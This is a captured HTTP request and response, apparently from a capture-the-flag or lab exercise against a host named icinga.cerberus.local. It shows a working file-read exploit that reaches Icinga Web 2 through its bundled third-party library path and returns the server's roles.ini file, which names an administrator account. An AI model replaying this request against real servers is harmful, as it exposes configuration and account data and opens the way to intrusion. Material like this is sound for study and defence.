 Request
Pretty Raw Hex \n
1 GET /icingaweb2/lib/icinga/icinga-php-thirdparty/etc/icingaweb2/roles.ini HTTP/1.1
2 Host: icinga.cerberus.local:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: _chc=1; Icingaweb2=hul7ue4gnoc7i0der2ufvg86g1; icingaweb2-tzo=0-0
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 02 May 2024 19:56:14 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Cache-Control: public, max-age=1814400, stale-while-revalidate=604800
5 Etag: 43d63-62-6177de899ac40
6 Last-Modified: Thu, 02 May 2024 19:50:01 GMT
7 Vary: Accept-Encoding
8 Content-Length: 98
9 Connection: close
10 Content-Type: text/plain;charset=UTF-8
11
12 [Administrators]
13 users = "matthew"
14 permissions = "*"
15 groups = "Administrators"
16 unrestricted = "1"
17